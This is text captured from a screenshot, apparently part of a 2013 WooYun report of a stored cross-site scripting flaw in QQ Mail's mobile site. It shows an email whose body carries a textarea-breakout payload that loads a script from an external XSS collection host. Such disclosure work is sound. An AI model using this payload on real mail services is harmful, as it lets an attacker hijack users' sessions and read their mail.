 EasyXSS
test - QQ邮箱
WooYun.org | 提交漏洞
QQ邮箱
(38封未
m.mail.qq.com/cgi-bin/readmail?sid=Ex14seoqA30pZ2AyfHh1dFXi,4,z9w1XtD5z&mailid=ZC0909-xN6Q
Mail 邮件
test
发件人: @163.com>
收件人: 我 < @qq.com>
时 间: 2013年10月9日(星期三) 中午11:02
test"></textarea><script src=http://xss.tw/ ></script>
手机号码@163.com，手掌里的网易邮箱。
随时随地，不错过风景，不错过信。 了解更多>>
发送
回复 回复全部 转发 删除 标为未读 举报... 移动到... 标签...
下一封未读: 中转站文件到期提醒
www.wooyun.org